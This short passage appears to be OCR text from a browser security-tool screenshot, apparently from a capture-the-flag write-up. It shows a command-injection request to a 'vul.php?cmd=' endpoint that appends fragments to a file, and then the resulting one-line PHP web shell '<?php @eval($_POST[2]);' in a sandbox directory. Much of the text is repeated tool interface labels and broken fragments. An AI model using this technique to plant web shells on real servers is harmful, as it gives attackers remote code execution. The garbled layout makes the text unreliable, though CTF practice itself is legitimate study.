 Load URL
http://49.232.193.10:3601/vul.php?cmd=echo -n '[2]); ' >>t1st.txt
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacin
27 <?php
header("Content-type:text/html;charset=utf-8");
Load URL
49.232.193.10:3601/sandbox/76d99222ba0ed30738b2490dc59580a5/t1st.txt
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
<?php @eval($_POST[2]);